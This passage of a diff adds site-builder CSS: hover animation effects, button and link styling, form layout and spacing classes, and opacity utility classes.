+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+.u-effect-wobble-bottom,
+.u-effect-wobble-bottom .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-wobble-bottom .u-over-slide {
+  opacity: 0;
+  transform: rotateX(130deg);
+  transform-origin: center bottom;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-wobble-bottom:hover .u-over-slide,
+.u-effect-wobble-bottom.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateX(0deg);
+  transform-origin: center top;
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+/* Zoom */
+.u-effect-zoom .u-over-slide {
+  transition: transform 500ms ease;
+  transform: scale(0, 0);
+}
+.u-effect-zoom:hover .u-over-slide,
+.u-effect-zoom.u-effect-active .u-over-slide {
+  transform: scale(1, 1);
+}
+.u-effect-hover-zoom .u-back-slide,
+.u-effect-hover-zoom .u-background-effect-image {
+  transition: transform 500ms ease;
+  transform: scale(1);
+}
+.u-effect-hover-zoom:hover .u-back-slide,
+.u-effect-hover-zoom:hover .u-background-effect-image,
+.u-effect-hover-zoom.u-effect-active .u-back-slide,
+.u-effect-hover-zoom.u-effect-active .u-background-effect-image {
+  transform: scale(1.1);
+}
+.u-effect-hover-zoomOut .u-back-slide,
+.u-effect-hover-zoomOut .u-background-effect-image {
+  transition: transform 500ms ease;
+  transform: scale(1.1);
+}
+.u-effect-hover-zoomOut:hover .u-back-slide,
+.u-effect-hover-zoomOut:hover .u-background-effect-image,
+.u-effect-hover-zoomOut.u-effect-active .u-back-slide,
+.u-effect-hover-zoomOut.u-effect-active .u-background-effect-image {
+  transform: scale(1);
+}
+.u-effect-hover-liftUp {
+  transition: transform 500ms ease;
+  transform: scale(1);
+}
+.u-effect-hover-liftUp:hover,
+.u-effect-hover-liftUp.u-effect-active {
+  transform: scale(1.03);
+  z-index: 1;
+}
+.u-effect-zoom-rotate .u-over-slide {
+  transition: transform 500ms ease;
+  transform: rotate(0deg) scale(0, 0);
+}
+.u-effect-zoom-rotate:hover .u-over-slide,
+.u-effect-zoom-rotate.u-effect-active .u-over-slide {
+  transform: rotate(360deg) scale(1, 1);
+}
+.u-effect-zoom-rotateX .u-over-slide {
+  transition: transform 500ms ease;
+  transform: rotateX(0deg) scale(0, 0);
+}
+.u-effect-zoom-rotateX:hover .u-over-slide,
+.u-effect-zoom-rotateX.u-effect-active .u-over-slide {
+  transform: rotateX(360deg) scale(1, 1);
+}
+.u-effect-zoom-rotateY .u-over-slide {
+  transition: transform 500ms ease;
+  transform: rotateY(0deg) scale(0, 0);
+}
+.u-effect-zoom-rotateY:hover .u-over-slide,
+.u-effect-zoom-rotateY.u-effect-active .u-over-slide {
+  transform: rotateY(360deg) scale(1, 1);
+}
+.u-btn {
+  /*display: inline-block;*/
+  display: table;
+  /*TODO maye need another solution for negative marin*/
+  cursor: pointer;
+  color: inherit;
+  font-size: inherit;
+  font-family: inherit;
+  line-height: inherit;
+  letter-spacing: inherit;
+  text-transform: inherit;
+  font-style: inherit;
+  font-weight: inherit;
+  text-decoration: none;
+  border: 0 none transparent;
+  outline-width: 0;
+  background-color: transparent;
+  margin: 0;
+  -webkit-text-decoration-skip: objects;
+  font-style: initial;
+  white-space: nowrap;
+  -webkit-user-select: none;
+      -ms-user-select: none;
+          user-select: none;
+  vertical-align: middle;
+  text-align: center;
+  padding: 10px 30px;
+  border-radius: 0;
+  align-self: flex-start;
+}
+.u-btn:focus,
+.u-btn:active:focus,
+.u-btn.active:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+.u-btn:hover,
+.u-btn:focus {
+  text-decoration: none;
+}
+.u-btn:active,
+.u-btn.active {
+  outline: 0;
+  background-image: none;
+}
+.u-btn.disabled,
+.u-btn[disabled] {
+  opacity: 0.6;
+}
+.u-btn-circle {
+  border-radius: 50%;
+}
+.u-btn-round {
+  border-radius: 4px;
+}
+.u-btn-rectangle {
+  border-radius: 0 !important;
+}
+.u-text a,
+.u-post-content a,
+.u-tab-item a,
+.u-nav-item a {
+  font-size: inherit;
+  font-family: inherit;
+  line-height: inherit;
+  letter-spacing: inherit;
+  text-transform: inherit;
+}
+.u-text:not(ul):not(ol):not(p):not(.u-post-content):not(.u-block-content):not(.u-product-desc):not(.u-cart-block-content) a {
+  color: inherit;
+}
+.u-text:not(ul):not(ol):not(p):not(.u-post-content):not(.u-block-content):not(.u-product-desc):not(.u-cart-block-content) a,
+.u-text:not(ul):not(ol):not(p):not(.u-post-content):not(.u-block-content):not(.u-product-desc):not(.u-cart-block-content) a:hover {
+  text-decoration: none;
+}
+.u-link,
+a {
+  border-top-width: 0;
+  border-left-width: 0;
+  border-right-width: 0;
+}
+.u-link {
+  display: table;
+  border-style: solid;
+  border-bottom-width: 0;
+  white-space: nowrap;
+  align-self: flex-start;
+}
+.u-link,
+.u-link:hover,
+.u-link:focus {
+  text-decoration: none;
+}
+.u-link:focus,
+.u-link:active:focus,
+.u-link.active:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+.u-underline,
+.u-underline:hover {
+  text-decoration: underline;
+  border-bottom-width: 0;
+}
+.u-no-underline,
+.u-no-underline:hover {
+  text-decoration: none;
+  border-bottom-width: 0;
+}
+.u-block-content > :first-child,
+.u-product-desc > :first-child,
+.u-product-tab-pane > :first-child,
+.u-post-content > :first-child {
+  margin-top: 0;
+}
+.u-block-content > :last-child,
+.u-product-desc > :last-child,
+.u-product-tab-pane > :last-child,
+.u-post-content > :last-child {
+  margin-bottom: 0;
+}
+.u-block-content p,
+.u-product-desc p,
+.u-product-tab-pane p,
+.u-post-content p {
+  text-decoration: inherit !important;
+  color: inherit !important;
+  font-style: inherit !important;
+  font-size: inherit !important;
+  font-weight: inherit !important;
+  font-family: inherit !important;
+  line-height: inherit !important;
+  letter-spacing: inherit !important;
+  text-transform: inherit !important;
+}
+.u-logo {
+  color: inherit;
+  font-size: inherit;
+  font-family: inherit;
+  line-height: inherit;
+  letter-spacing: inherit;
+  text-transform: inherit;
+  font-style: inherit;
+  font-weight: inherit;
+  text-decoration: none;
+  border: 0 none transparent;
+  outline-width: 0;
+  background-color: transparent;
+  margin: 0;
+  -webkit-text-decoration-skip: objects;
+}
+.u-image.u-logo {
+  display: table;
+  white-space: nowrap;
+}
+.u-image.u-logo img {
+  display: block;
+}
+.u-form-horizontal {
+  display: flex;
+  flex-flow: row;
+  align-items: center;
+  flex-grow: 1;
+}
+.u-input {
+  display: block;
+  width: 100%;
+  padding: 10px 12px;
+  background-image: none;
+  background-clip: padding-box;
+  border: none;
+  border-radius: 3px;
+  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
+  background-color: transparent;
+  color: inherit;
+  height: auto;
+}
+.u-form-horizontal label,
+.u-form-horizontal input,
+.u-form-horizontal .u-form-select-wrapper,
+.u-form-horizontal .u-form-radio-button-wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin-bottom: 0;
+  flex-grow: 1;
+}
+.u-form-vertical {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: flex-end;
+}
+.u-form-vertical.u-form-spacing-50 {
+  margin-left: -50px;
+  width: calc(100% +  50px);
+}
+.u-form-vertical.u-form-spacing-50 .u-form-group {
+  margin-bottom: 50px;
+  padding-left: 50px;
+}
+.u-form-vertical.u-form-spacing-49 {
+  margin-left: -49px;
+  width: calc(100% +  49px);
+}
+.u-form-vertical.u-form-spacing-49 .u-form-group {
+  margin-bottom: 49px;
+  padding-left: 49px;
+}
+.u-form-vertical.u-form-spacing-48 {
+  margin-left: -48px;
+  width: calc(100% +  48px);
+}
+.u-form-vertical.u-form-spacing-48 .u-form-group {
+  margin-bottom: 48px;
+  padding-left: 48px;
+}
+.u-form-vertical.u-form-spacing-47 {
+  margin-left: -47px;
+  width: calc(100% +  47px);
+}
+.u-form-vertical.u-form-spacing-47 .u-form-group {
+  margin-bottom: 47px;
+  padding-left: 47px;
+}
+.u-form-vertical.u-form-spacing-46 {
+  margin-left: -46px;
+  width: calc(100% +  46px);
+}
+.u-form-vertical.u-form-spacing-46 .u-form-group {
+  margin-bottom: 46px;
+  padding-left: 46px;
+}
+.u-form-vertical.u-form-spacing-45 {
+  margin-left: -45px;
+  width: calc(100% +  45px);
+}
+.u-form-vertical.u-form-spacing-45 .u-form-group {
+  margin-bottom: 45px;
+  padding-left: 45px;
+}
+.u-form-vertical.u-form-spacing-44 {
+  margin-left: -44px;
+  width: calc(100% +  44px);
+}
+.u-form-vertical.u-form-spacing-44 .u-form-group {
+  margin-bottom: 44px;
+  padding-left: 44px;
+}
+.u-form-vertical.u-form-spacing-43 {
+  margin-left: -43px;
+  width: calc(100% +  43px);
+}
+.u-form-vertical.u-form-spacing-43 .u-form-group {
+  margin-bottom: 43px;
+  padding-left: 43px;
+}
+.u-form-vertical.u-form-spacing-42 {
+  margin-left: -42px;
+  width: calc(100% +  42px);
+}
+.u-form-vertical.u-form-spacing-42 .u-form-group {
+  margin-bottom: 42px;
+  padding-left: 42px;
+}
+.u-form-vertical.u-form-spacing-41 {
+  margin-left: -41px;
+  width: calc(100% +  41px);
+}
+.u-form-vertical.u-form-spacing-41 .u-form-group {
+  margin-bottom: 41px;
+  padding-left: 41px;
+}
+.u-form-vertical.u-form-spacing-40 {
+  margin-left: -40px;
+  width: calc(100% +  40px);
+}
+.u-form-vertical.u-form-spacing-40 .u-form-group {
+  margin-bottom: 40px;
+  padding-left: 40px;
+}
+.u-form-vertical.u-form-spacing-39 {
+  margin-left: -39px;
+  width: calc(100% +  39px);
+}
+.u-form-vertical.u-form-spacing-39 .u-form-group {
+  margin-bottom: 39px;
+  padding-left: 39px;
+}
+.u-form-vertical.u-form-spacing-38 {
+  margin-left: -38px;
+  width: calc(100% +  38px);
+}
+.u-form-vertical.u-form-spacing-38 .u-form-group {
+  margin-bottom: 38px;
+  padding-left: 38px;
+}
+.u-form-vertical.u-form-spacing-37 {
+  margin-left: -37px;
+  width: calc(100% +  37px);
+}
+.u-form-vertical.u-form-spacing-37 .u-form-group {
+  margin-bottom: 37px;
+  padding-left: 37px;
+}
+.u-form-vertical.u-form-spacing-36 {
+  margin-left: -36px;
+  width: calc(100% +  36px);
+}
+.u-form-vertical.u-form-spacing-36 .u-form-group {
+  margin-bottom: 36px;
+  padding-left: 36px;
+}
+.u-form-vertical.u-form-spacing-35 {
+  margin-left: -35px;
+  width: calc(100% +  35px);
+}
+.u-form-vertical.u-form-spacing-35 .u-form-group {
+  margin-bottom: 35px;
+  padding-left: 35px;
+}
+.u-form-vertical.u-form-spacing-34 {
+  margin-left: -34px;
+  width: calc(100% +  34px);
+}
+.u-form-vertical.u-form-spacing-34 .u-form-group {
+  margin-bottom: 34px;
+  padding-left: 34px;
+}
+.u-form-vertical.u-form-spacing-33 {
+  margin-left: -33px;
+  width: calc(100% +  33px);
+}
+.u-form-vertical.u-form-spacing-33 .u-form-group {
+  margin-bottom: 33px;
+  padding-left: 33px;
+}
+.u-form-vertical.u-form-spacing-32 {
+  margin-left: -32px;
+  width: calc(100% +  32px);
+}
+.u-form-vertical.u-form-spacing-32 .u-form-group {
+  margin-bottom: 32px;
+  padding-left: 32px;
+}
+.u-form-vertical.u-form-spacing-31 {
+  margin-left: -31px;
+  width: calc(100% +  31px);
+}
+.u-form-vertical.u-form-spacing-31 .u-form-group {
+  margin-bottom: 31px;
+  padding-left: 31px;
+}
+.u-form-vertical.u-form-spacing-30 {
+  margin-left: -30px;
+  width: calc(100% +  30px);
+}
+.u-form-vertical.u-form-spacing-30 .u-form-group {
+  margin-bottom: 30px;
+  padding-left: 30px;
+}
+.u-form-vertical.u-form-spacing-29 {
+  margin-left: -29px;
+  width: calc(100% +  29px);
+}
+.u-form-vertical.u-form-spacing-29 .u-form-group {
+  margin-bottom: 29px;
+  padding-left: 29px;
+}
+.u-form-vertical.u-form-spacing-28 {
+  margin-left: -28px;
+  width: calc(100% +  28px);
+}
+.u-form-vertical.u-form-spacing-28 .u-form-group {
+  margin-bottom: 28px;
+  padding-left: 28px;
+}
+.u-form-vertical.u-form-spacing-27 {
+  margin-left: -27px;
+  width: calc(100% +  27px);
+}
+.u-form-vertical.u-form-spacing-27 .u-form-group {
+  margin-bottom: 27px;
+  padding-left: 27px;
+}
+.u-form-vertical.u-form-spacing-26 {
+  margin-left: -26px;
+  width: calc(100% +  26px);
+}
+.u-form-vertical.u-form-spacing-26 .u-form-group {
+  margin-bottom: 26px;
+  padding-left: 26px;
+}
+.u-form-vertical.u-form-spacing-25 {
+  margin-left: -25px;
+  width: calc(100% +  25px);
+}
+.u-form-vertical.u-form-spacing-25 .u-form-group {
+  margin-bottom: 25px;
+  padding-left: 25px;
+}
+.u-form-vertical.u-form-spacing-24 {
+  margin-left: -24px;
+  width: calc(100% +  24px);
+}
+.u-form-vertical.u-form-spacing-24 .u-form-group {
+  margin-bottom: 24px;
+  padding-left: 24px;
+}
+.u-form-vertical.u-form-spacing-23 {
+  margin-left: -23px;
+  width: calc(100% +  23px);
+}
+.u-form-vertical.u-form-spacing-23 .u-form-group {
+  margin-bottom: 23px;
+  padding-left: 23px;
+}
+.u-form-vertical.u-form-spacing-22 {
+  margin-left: -22px;
+  width: calc(100% +  22px);
+}
+.u-form-vertical.u-form-spacing-22 .u-form-group {
+  margin-bottom: 22px;
+  padding-left: 22px;
+}
+.u-form-vertical.u-form-spacing-21 {
+  margin-left: -21px;
+  width: calc(100% +  21px);
+}
+.u-form-vertical.u-form-spacing-21 .u-form-group {
+  margin-bottom: 21px;
+  padding-left: 21px;
+}
+.u-form-vertical.u-form-spacing-20 {
+  margin-left: -20px;
+  width: calc(100% +  20px);
+}
+.u-form-vertical.u-form-spacing-20 .u-form-group {
+  margin-bottom: 20px;
+  padding-left: 20px;
+}
+.u-form-vertical.u-form-spacing-19 {
+  margin-left: -19px;
+  width: calc(100% +  19px);
+}
+.u-form-vertical.u-form-spacing-19 .u-form-group {
+  margin-bottom: 19px;
+  padding-left: 19px;
+}
+.u-form-vertical.u-form-spacing-18 {
+  margin-left: -18px;
+  width: calc(100% +  18px);
+}
+.u-form-vertical.u-form-spacing-18 .u-form-group {
+  margin-bottom: 18px;
+  padding-left: 18px;
+}
+.u-form-vertical.u-form-spacing-17 {
+  margin-left: -17px;
+  width: calc(100% +  17px);
+}
+.u-form-vertical.u-form-spacing-17 .u-form-group {
+  margin-bottom: 17px;
+  padding-left: 17px;
+}
+.u-form-vertical.u-form-spacing-16 {
+  margin-left: -16px;
+  width: calc(100% +  16px);
+}
+.u-form-vertical.u-form-spacing-16 .u-form-group {
+  margin-bottom: 16px;
+  padding-left: 16px;
+}
+.u-form-vertical.u-form-spacing-15 {
+  margin-left: -15px;
+  width: calc(100% +  15px);
+}
+.u-form-vertical.u-form-spacing-15 .u-form-group {
+  margin-bottom: 15px;
+  padding-left: 15px;
+}
+.u-form-vertical.u-form-spacing-14 {
+  margin-left: -14px;
+  width: calc(100% +  14px);
+}
+.u-form-vertical.u-form-spacing-14 .u-form-group {
+  margin-bottom: 14px;
+  padding-left: 14px;
+}
+.u-form-vertical.u-form-spacing-13 {
+  margin-left: -13px;
+  width: calc(100% +  13px);
+}
+.u-form-vertical.u-form-spacing-13 .u-form-group {
+  margin-bottom: 13px;
+  padding-left: 13px;
+}
+.u-form-vertical.u-form-spacing-12 {
+  margin-left: -12px;
+  width: calc(100% +  12px);
+}
+.u-form-vertical.u-form-spacing-12 .u-form-group {
+  margin-bottom: 12px;
+  padding-left: 12px;
+}
+.u-form-vertical.u-form-spacing-11 {
+  margin-left: -11px;
+  width: calc(100% +  11px);
+}
+.u-form-vertical.u-form-spacing-11 .u-form-group {
+  margin-bottom: 11px;
+  padding-left: 11px;
+}
+.u-form-vertical.u-form-spacing-10 {
+  margin-left: -10px;
+  width: calc(100% +  10px);
+}
+.u-form-vertical.u-form-spacing-10 .u-form-group {
+  margin-bottom: 10px;
+  padding-left: 10px;
+}
+.u-form-vertical.u-form-spacing-9 {
+  margin-left: -9px;
+  width: calc(100% +  9px);
+}
+.u-form-vertical.u-form-spacing-9 .u-form-group {
+  margin-bottom: 9px;
+  padding-left: 9px;
+}
+.u-form-vertical.u-form-spacing-8 {
+  margin-left: -8px;
+  width: calc(100% +  8px);
+}
+.u-form-vertical.u-form-spacing-8 .u-form-group {
+  margin-bottom: 8px;
+  padding-left: 8px;
+}
+.u-form-vertical.u-form-spacing-7 {
+  margin-left: -7px;
+  width: calc(100% +  7px);
+}
+.u-form-vertical.u-form-spacing-7 .u-form-group {
+  margin-bottom: 7px;
+  padding-left: 7px;
+}
+.u-form-vertical.u-form-spacing-6 {
+  margin-left: -6px;
+  width: calc(100% +  6px);
+}
+.u-form-vertical.u-form-spacing-6 .u-form-group {
+  margin-bottom: 6px;
+  padding-left: 6px;
+}
+.u-form-vertical.u-form-spacing-5 {
+  margin-left: -5px;
+  width: calc(100% +  5px);
+}
+.u-form-vertical.u-form-spacing-5 .u-form-group {
+  margin-bottom: 5px;
+  padding-left: 5px;
+}
+.u-form-vertical.u-form-spacing-4 {
+  margin-left: -4px;
+  width: calc(100% +  4px);
+}
+.u-form-vertical.u-form-spacing-4 .u-form-group {
+  margin-bottom: 4px;
+  padding-left: 4px;
+}
+.u-form-vertical.u-form-spacing-3 {
+  margin-left: -3px;
+  width: calc(100% +  3px);
+}
+.u-form-vertical.u-form-spacing-3 .u-form-group {
+  margin-bottom: 3px;
+  padding-left: 3px;
+}
+.u-form-vertical.u-form-spacing-2 {
+  margin-left: -2px;
+  width: calc(100% +  2px);
+}
+.u-form-vertical.u-form-spacing-2 .u-form-group {
+  margin-bottom: 2px;
+  padding-left: 2px;
+}
+.u-form-vertical.u-form-spacing-1 {
+  margin-left: -1px;
+  width: calc(100% +  1px);
+}
+.u-form-vertical.u-form-spacing-1 .u-form-group {
+  margin-bottom: 1px;
+  padding-left: 1px;
+}
+.u-form-vertical.u-form-spacing-0 {
+  margin-left: 0px;
+  width: calc(100% +  0px);
+}
+.u-form-vertical.u-form-spacing-0 .u-form-group {
+  margin-bottom: 0px;
+  padding-left: 0px;
+}
+.u-form-vertical .u-form-group {
+  width: 100%;
+}
+.u-form-vertical .u-form-partition-factor-10 {
+  width: 10%;
+}
+.u-form-vertical .u-form-partition-factor-9 {
+  width: 11.11111111%;
+}
+.u-form-vertical .u-form-partition-factor-8 {
+  width: 12.5%;
+}
+.u-form-vertical .u-form-partition-factor-7 {
+  width: 14.28571429%;
+}
+.u-form-vertical .u-form-partition-factor-6 {
+  width: 16.66666667%;
+}
+.u-form-vertical .u-form-partition-factor-5 {
+  width: 20%;
+}
+.u-form-vertical .u-form-partition-factor-4 {
+  width: 25%;
+}
+.u-form-vertical .u-form-partition-factor-3 {
+  width: 33.33333333%;
+}
+.u-form-vertical .u-form-partition-factor-2 {
+  width: 50%;
+}
+.u-form-vertical .u-form-partition-factor-1 {
+  width: 100%;
+}
+@media (max-width: 575px) {
+  .u-form-vertical .u-form-group {
+    width: 100%;
+  }
+}
+.u-form-horizontal .u-form-group {
+  display: flex;
+  flex: 0 0 auto;
+  flex-flow: row nowrap;
+  align-items: center;
+  margin-bottom: 0;
+  flex-grow: 1;
+}
+.u-form-horizontal .u-form-submit {
+  display: flex;
+  flex-grow: 0;
+}
+.u-form-horizontal .u-form-group label {
+  display: flex;
+  flex-grow: 0;
+  margin-right: 10px;
+}
+.u-form-horizontal .u-input {
+  display: flex;
+  width: 0;
+  vertical-align: middle;
+  flex-grow: 1;
+  flex-shrink: 1;
+  min-width: 0px;
+}
+.u-form-horizontal .input-group {
+  width: auto;
+}
+.u-form-control-hidden {
+  display: none !important;
+}
+.u-form-horizontal .u-btn-submit,
+.u-form-vertical .u-btn-submit {
+  margin-top: 1px;
+  margin-bottom: 1px;
+  position: relative;
+}
+.u-form-horizontal .u-form-group {
+  flex-shrink: 1;
+  min-width: 0;
+}
+/* ********  spacing ******** */
+.u-form-horizontal.u-form-spacing-50 .u-form-group {
+  margin-right: 50px;
+}
+.u-form-horizontal.u-form-spacing-49 .u-form-group {
+  margin-right: 49px;
+}
+.u-form-horizontal.u-form-spacing-48 .u-form-group {
+  margin-right: 48px;
+}
+.u-form-horizontal.u-form-spacing-47 .u-form-group {
+  margin-right: 47px;
+}
+.u-form-horizontal.u-form-spacing-46 .u-form-group {
+  margin-right: 46px;
+}
+.u-form-horizontal.u-form-spacing-45 .u-form-group {
+  margin-right: 45px;
+}
+.u-form-horizontal.u-form-spacing-44 .u-form-group {
+  margin-right: 44px;
+}
+.u-form-horizontal.u-form-spacing-43 .u-form-group {
+  margin-right: 43px;
+}
+.u-form-horizontal.u-form-spacing-42 .u-form-group {
+  margin-right: 42px;
+}
+.u-form-horizontal.u-form-spacing-41 .u-form-group {
+  margin-right: 41px;
+}
+.u-form-horizontal.u-form-spacing-40 .u-form-group {
+  margin-right: 40px;
+}
+.u-form-horizontal.u-form-spacing-39 .u-form-group {
+  margin-right: 39px;
+}
+.u-form-horizontal.u-form-spacing-38 .u-form-group {
+  margin-right: 38px;
+}
+.u-form-horizontal.u-form-spacing-37 .u-form-group {
+  margin-right: 37px;
+}
+.u-form-horizontal.u-form-spacing-36 .u-form-group {
+  margin-right: 36px;
+}
+.u-form-horizontal.u-form-spacing-35 .u-form-group {
+  margin-right: 35px;
+}
+.u-form-horizontal.u-form-spacing-34 .u-form-group {
+  margin-right: 34px;
+}
+.u-form-horizontal.u-form-spacing-33 .u-form-group {
+  margin-right: 33px;
+}
+.u-form-horizontal.u-form-spacing-32 .u-form-group {
+  margin-right: 32px;
+}
+.u-form-horizontal.u-form-spacing-31 .u-form-group {
+  margin-right: 31px;
+}
+.u-form-horizontal.u-form-spacing-30 .u-form-group {
+  margin-right: 30px;
+}
+.u-form-horizontal.u-form-spacing-29 .u-form-group {
+  margin-right: 29px;
+}
+.u-form-horizontal.u-form-spacing-28 .u-form-group {
+  margin-right: 28px;
+}
+.u-form-horizontal.u-form-spacing-27 .u-form-group {
+  margin-right: 27px;
+}
+.u-form-horizontal.u-form-spacing-26 .u-form-group {
+  margin-right: 26px;
+}
+.u-form-horizontal.u-form-spacing-25 .u-form-group {
+  margin-right: 25px;
+}
+.u-form-horizontal.u-form-spacing-24 .u-form-group {
+  margin-right: 24px;
+}
+.u-form-horizontal.u-form-spacing-23 .u-form-group {
+  margin-right: 23px;
+}
+.u-form-horizontal.u-form-spacing-22 .u-form-group {
+  margin-right: 22px;
+}
+.u-form-horizontal.u-form-spacing-21 .u-form-group {
+  margin-right: 21px;
+}
+.u-form-horizontal.u-form-spacing-20 .u-form-group {
+  margin-right: 20px;
+}
+.u-form-horizontal.u-form-spacing-19 .u-form-group {
+  margin-right: 19px;
+}
+.u-form-horizontal.u-form-spacing-18 .u-form-group {
+  margin-right: 18px;
+}
+.u-form-horizontal.u-form-spacing-17 .u-form-group {
+  margin-right: 17px;
+}
+.u-form-horizontal.u-form-spacing-16 .u-form-group {
+  margin-right: 16px;
+}
+.u-form-horizontal.u-form-spacing-15 .u-form-group {
+  margin-right: 15px;
+}
+.u-form-horizontal.u-form-spacing-14 .u-form-group {
+  margin-right: 14px;
+}
+.u-form-horizontal.u-form-spacing-13 .u-form-group {
+  margin-right: 13px;
+}
+.u-form-horizontal.u-form-spacing-12 .u-form-group {
+  margin-right: 12px;
+}
+.u-form-horizontal.u-form-spacing-11 .u-form-group {
+  margin-right: 11px;
+}
+.u-form-horizontal.u-form-spacing-10 .u-form-group {
+  margin-right: 10px;
+}
+.u-form-horizontal.u-form-spacing-9 .u-form-group {
+  margin-right: 9px;
+}
+.u-form-horizontal.u-form-spacing-8 .u-form-group {
+  margin-right: 8px;
+}
+.u-form-horizontal.u-form-spacing-7 .u-form-group {
+  margin-right: 7px;
+}
+.u-form-horizontal.u-form-spacing-6 .u-form-group {
+  margin-right: 6px;
+}
+.u-form-horizontal.u-form-spacing-5 .u-form-group {
+  margin-right: 5px;
+}
+.u-form-horizontal.u-form-spacing-4 .u-form-group {
+  margin-right: 4px;
+}
+.u-form-horizontal.u-form-spacing-3 .u-form-group {
+  margin-right: 3px;
+}
+.u-form-horizontal.u-form-spacing-2 .u-form-group {
+  margin-right: 2px;
+}
+.u-form-horizontal.u-form-spacing-1 .u-form-group {
+  margin-right: 1px;
+}
+.u-form-horizontal.u-form-spacing-0 .u-form-group {
+  margin-right: 0px;
+}
+/* ********  end of spacing ******** */
+.u-form-horizontal .u-form-group.u-form-submit {
+  margin-right: 0;
+}
+.u-form div.u-form-send-error,
+.u-form div.u-form-send-success {
+  display: none;
+  position: absolute;
+  bottom: 0px;
+  left: 0px;
+  width: 100%;
+  text-align: center;
+  color: #fff;
+  padding: 20px 0px 20px 0px;
+  border: none;
+}
+.u-form .u-form-group.u-form-checkbox,
+.u-form .u-form-group.u-form-agree {
+  display: flex;
+}
+.u-form .u-form-group.u-form-checkbox input[type="checkbox"],
+.u-form .u-form-group.u-form-agree input[type="checkbox"] {
+  float: left;
+  flex-shrink: 0;
+}
+.u-form .u-form-group.u-form-checkbox label.u-label,
+.u-form .u-form-group.u-form-agree label.u-label {
+  margin-left: 5px;
+}
+.u-form .u-form-group.u-form-checkbox label.u-label a,
+.u-form .u-form-group.u-form-agree label.u-label a {
+  margin-top: 0;
+  margin-bottom: 0;
+}
+.u-form .u-form-horizontal .u-form-group.u-form-checkbox,
+.u-form .u-form-horizontal .u-form-group.u-form-agree {
+  align-items: center;
+}
+.u-form .u-form-horizontal input[type="checkbox"] {
+  width: 13px;
+  max-width: 13px;
+  margin-bottom: 3px;
+  min-width: 13px;
+}
+.u-form .u-form-vertical .u-form-group.u-form-checkbox,
+.u-form .u-form-vertical .u-form-group.u-form-agree {
+  align-items: baseline;
+}
+.u-form-send-message {
+  z-index: 1;
+}
+.u-form-send-error {
+  background: #F95D51;
+}
+.u-form-send-success {
+  background: #62C584;
+}
+.u-form {
+  position: relative;
+  font-size: 1rem;
+  height: auto !important;
+}
+.u-form-group {
+  text-align: start;
+}
+.u-btn-submit {
+  display: inline-block;
+}
+.u-label {
+  font-weight: normal;
+}
+.u-form ::placeholder {
+  opacity: 0.5;
+}
+.u-form :-ms-input-placeholder {
+  opacity: 1;
+}
+.u-form-horizontal .u-form-submit {
+  margin-right: 0 !important;
+}
+.u-form-vertical .u-form-submit {
+  margin-bottom: 0 !important;
+}
+@media (max-width: 767px) {
+  .u-form-horizontal {
+    flex-direction: column;
+    align-items: stretch;
+    margin: -0.5rem !important;
+  }
+  .u-form-horizontal .u-form-group {
+    border: 0.5rem solid transparent !important;
+    margin-right: 0 !important;
+  }
+  .u-form-horizontal label {
+    display: none;
+  }
+  .u-form-horizontal .u-btn-submit {
+    flex-grow: 1;
+  }
+}
+.u-input-round {
+  border-radius: 4px;
+}
+.u-input-rectangle {
+  border-radius: 0;
+}
+.u-form-select-wrapper {
+  position: relative;
+}
+.u-form-select-wrapper select {
+  -webkit-appearance: none;
+     -moz-appearance: none;
+          appearance: none;
+}
+.u-form-select-wrapper .u-caret {
+  position: absolute;
+  top: 50%;
+  transform: translateY(-50%);
+  right: 10px;
+  pointer-events: none;
+}
+.u-form-select-wrapper select[size] ~ .u-caret {
+  display: none;
+}
+*,
+*:before,
+*:after {
+  box-sizing: border-box;
+}
+html {
+  height: 100%;
+  overflow-y: auto;
+  overflow-x: hidden;
+}
+body {
+  height: auto;
+  min-height: 100%;
+}
+body,
+aside,
+.u-sidebar-block,
+section,
+header,
+footer {
+  position: relative;
+}
+section > *,
+header > *,
+footer > *,
+.u-sheet > * {
+  position: relative;
+}
+base {
+  display: none;
+}
+a {
+  color: #259bca;
+  text-decoration: none;
+}
+a:hover {
+  color: #0676a4;
+}
+a:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+.u-sheet-left {
+  left: calc((100% - 1140px) / 2);
+}
+.u-sheet-right {
+  right: calc((100% - 1140px) / 2);
+}
+.u-clearfix:after,
+.u-clearfix:before {
+  content: '';
+  display: table;
+}
+.u-clearfix:after {
+  clear: both;
+}
+.u-textlink,
+.u-textlink:hover,
+.u-textlink:focus,
+.u-textlink:active {
+  color: inherit;
+}
+:not(.u-effect-fade) > .u-opacity-100,
+.u-opacity-100:before {
+  opacity: 1;
+}
+:not(.u-effect-fade) > .u-opacity-95,
+.u-opacity-95:before {
+  opacity: 0.95;
+}
+:not(.u-effect-fade) > .u-opacity-90,
+.u-opacity-90:before {
+  opacity: 0.9;
+}
+:not(.u-effect-fade) > .u-opacity-85,
+.u-opacity-85:before {
+  opacity: 0.85;
+}
+:not(.u-effect-fade) > .u-opacity-80,
+.u-opacity-80:before {
+  opacity: 0.8;
+}
+:not(.u-effect-fade) > .u-opacity-75,
+.u-opacity-75:before {
+  opacity: 0.75;
+}
+:not(.u-effect-fade) > .u-opacity-70,
+.u-opacity-70:before {
+  opacity: 0.7;
+}
+:not(.u-effect-fade) > .u-opacity-65,
+.u-opacity-65:before {
+  opacity: 0.65;
+}
+:not(.u-effect-fade) > .u-opacity-60,
+.u-opacity-60:before {
+  opacity: 0.6;
+}
+:not(.u-effect-fade) > .u-opacity-55,
+.u-opacity-55:before {
+  opacity: 0.55;
+}
+:not(.u-effect-fade) > .u-opacity-50,
+.u-opacity-50:before {
+  opacity: 0.5;
+}
+:not(.u-effect-fade) > .u-opacity-45,
+.u-opacity-45:before {
+  opacity: 0.45;
+}
+:not(.u-effect-fade) > .u-opacity-40,
+.u-opacity-40:before {
+  opacity: 0.4;
+}
+:not(.u-effect-fade) > .u-opacity-35,
+.u-opacity-35:before {
+  opacity: 0.35;
+}
